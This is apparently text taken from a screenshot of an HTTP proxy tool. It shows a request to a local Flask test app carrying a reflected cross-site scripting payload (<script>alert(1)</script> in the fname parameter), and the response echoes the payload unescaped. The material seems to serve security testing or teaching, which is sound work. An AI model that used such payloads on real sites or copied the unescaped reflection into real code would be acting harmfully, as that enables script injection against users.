 Request
Pretty Raw Hex
1 GET /postForm?fname=Joe<script>alert(1)</script>&lname=Smith HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 Connection: close
9 Referer: http://localhost/methodTamper
10 Upgrade-Insecure-Requests: 1
11
12
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 58
4 Access-Control-Allow-Origin: http://localhost
5 Vary: Origin
6 Server: Werkzeug/2.0.0 Python/3.9.13
7 Date: Mon, 19 Jun 2023 18:23:57 GMT
8
9 <h1>
Welcome!
</h1>
<p>
Joe<script>
alert(1)
</script>
Smith
</p>
Same
Response